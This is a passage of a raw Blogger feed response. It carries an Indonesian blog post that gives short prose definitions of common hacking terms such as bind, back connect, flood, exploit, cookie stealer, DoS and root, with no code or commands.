jakarta"},"uri":{"$t":"https:\/\/www.behance.net\/junedpamungkas"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/07\/100-perintah-cmd-command-prompt-yang.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-2871463541711614980","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/2871463541711614980","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Minggu, 08 Desember, 2019"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Hacking?alt=json-in-script&callback=related_results_labels&max-results=5
body_size: 14002
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-26T17:31:15.920+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking\/-\/Hacking?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"27"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6189754453646277061"},"published":{"$t":"2014-12-07T15:20:00.004+07:00"},"updated":{"$t":"2014-12-07T15:25:12.329+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E | \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E - Setelah sebelumnya saya pernah share \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" rel=\"nofollow\" style=\"font-family: inherit;\" target=\"_blank\"\u003EIstilah Dunia Hacking Bag. 1\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;kali ini saya akan share Bagian keduanya. Yang tentunya saya ambil dari berbagai sumber.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, sebelum kita simak bersama postingan ini, ada baiknya bagi yang belum tau Bagian 1 istilah-istilah hacking untuk membacanya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" height=\"209\" title=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EIstilah Hacking\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EISTILAH DALAM DUNIA HACKING YANG PERLU KAMU KETAHUI:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBind\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembuka port pada komputer korban, biasanya untuk tujuan backdooring. Bind umumnya disertai service-service yang langsung mengakses shell.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBack Connect\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMendapatkan koneksi balik atau mengkonek-kan komputer korban ke komputer kita\/attacker.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESederhananya adalah sebuah colokan, dimana colokan tersebut menyediakan layanan (service) tertentu.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPada hardware komputer terdapat USB Port, Serial Port, Printer Port, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EFlood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri target untuk tujuan target down. Flood = DoS.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EExploit\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemanfaatkan bugs yang ditemukan untuk masuk kedalam sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EShell Intepreter\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBbentuk antarmuka yang merupakan penghubung antara shell dengan brainware. Bentuk umumnya berupa console, cmd, webshell, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECrack\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EProgram kecil yang biasanya digunakan untuk mengakali perlindungan anti pembajakan dari sebuah piranti lunak berlisensi. Biasanya para pembajak menyertakan crack dalam paket piranti lunak yang mereka distribusikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESejumlah kecil data, yang sering kali berisi pengenal unik anonim yang dikirimkan kepada browser Anda dari komputer situs web dan disimpan pada harddrive komputer Anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie Stealer\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETehnik yang digunakan untuk mengambil atau mencuri cookie.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EJenis serangan terhadap sebuah komputer atau server di dalam jaringan internet dengan cara menghabiskan sumber (resource) yang dimiliki oleh komputer tersebut sampai komputer tersebut tidak dapat menjalankan fungsinya dengan benar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESehingga secara tidak langsung mencegah pengguna lain untuk memperoleh akses layanan dari komputer yang diserang tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETCP Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EHashing\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik mengindeks pada menajemen database dimana nilai kunci:key (yang mengindentifikasikan record)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETsunami Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EJavascript Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESuatu teknik yang dapat digunakan untuk mengganti isi suatu situs tanpa meninggalkan situs tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik ini memerlukan pengguna komputer untuk memasukkan kode Javascript pada URL suatu suatu situs (jarang sekali suatu situs membiarkan kita untuk melakukan javascript injection pada comment box, informasi, dll kecuali guestbook).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ERoot\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPengguna dengan hak tertinggi didalam, dan tidak ada batasan wewenang, dalam komputer jaringan.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003EIstilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini diadaptasi dari sistem UNIX dimana seorang pengguna bisa memiliki hak pengendalian terbatas pada sebuah sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EHacker menggunakan\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003Eistilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini untuk menggambarkan kemampuan mereka dalam melancarkan serangan dan menguasai sistem korbannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Fisik\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPenghubung antara CPU dengan hardware external.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPost Service\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Epenghubung antar service\/layanan pada sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 